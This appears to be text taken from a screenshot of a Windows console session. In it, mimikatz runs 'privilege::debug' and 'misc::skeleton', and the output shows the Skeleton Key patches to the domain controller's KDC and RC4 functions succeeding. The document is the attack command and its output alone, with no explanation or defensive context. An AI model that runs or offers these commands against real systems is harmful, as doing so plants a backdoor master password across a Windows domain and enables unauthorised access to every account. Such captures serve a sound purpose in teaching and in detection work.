 C:\>mimikatz.exe "privilege::debug" "misc::skeleton" exit

  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK